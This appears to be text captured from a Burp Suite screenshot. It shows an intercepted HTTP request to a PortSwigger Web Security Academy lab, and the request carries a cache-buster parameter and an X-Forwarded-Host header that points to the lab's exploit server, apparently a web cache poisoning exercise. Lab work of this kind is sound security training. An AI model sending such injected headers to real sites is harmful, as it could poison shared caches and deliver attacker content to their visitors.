 Intercept HTTP history WebSockets history Options
Request to https://0a3900fd04cc1f54c0439a2c008e00af.web-security-academy.net:443 [34.246
Forward Drop Intercept is on Action Open Browser Co
Pretty Raw Hex \n
1 GET /?buster=buster HTTP/1.1
2 Host: 0a3900fd04cc1f54c0439a2c008e00af.web-security-academy.net
3 X-Forwarded-Host: exploit-0aa1009404491f3ec01599d5012f0072.exploit-server.net
4 Cookie: session=lHdnuidz8wRrOSnrrehv3nZ0H5vph9UL; lang=en
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.5359.125 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19